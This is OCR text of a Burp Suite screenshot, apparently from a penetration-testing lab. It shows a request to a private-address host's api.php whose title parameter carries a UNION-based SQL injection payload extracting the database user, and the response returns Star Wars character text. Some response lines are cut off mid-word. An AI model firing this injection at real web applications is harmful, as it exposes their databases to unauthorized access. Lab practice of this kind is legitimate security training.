 Applications Places burp-StartBurp Sat 08:11 aetherlab.net
Burp Suite Free Edition v1.7.15 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.160.203 ?
Request
Raw Params Headers Hex
GET /ii/api.php?title=solo%25'+union+all+select+1,2,user();--+
HTTP/1.1
Host: 192.168.160.203
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml;
wp-settings-time-1=1486043251;
anchorcms=0209u1ffci3pb9bbkmdnh20d3rt05vuugvo8geoueji19g4t65h0
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Human\r\nGender: Male\r\nHeight: 1.8 meters\r\nHair color: Brown\r\nEye color:
Hazel\r\nSkin color: Light\r\n\r\n<strong>General Information<\/strong>\r\nHan
Solo was a human male smuggler who became a leader in the Alliance to Restore
the Republic and an instrumental figure in the defeat of the Galactic Empire
during the Galactic Civil War. He hailed from Corellia and became a smuggler
in the employ of Jabba the Hutt, even completing the Kessel Run in less than
twelve parsecs with his prized ship, the Millennium Falcon. He was the
son-in-law of fallen Jedi Knight Anakin Skywalker and Senator Padm\u00e9
Amidala, husband of Leia Organa, brother-in-law of Luke Skywalker, father of
Ben Solo, rivals and close friends with fellow smuggler Lando Calrissian, and
best friends with the
debt to the Corellian
shipment of spice to a
deal of money as a res
to charter Luke Skywal
Alderaan, but he becam
after helping Princess
in the Battle of Yavin
Solo fought with the R in
numerous operations an
Empire.\r\n\r\n"},{"po loc
alhost"}]
? < + > matches
Done 5,966 bytes | 68 millis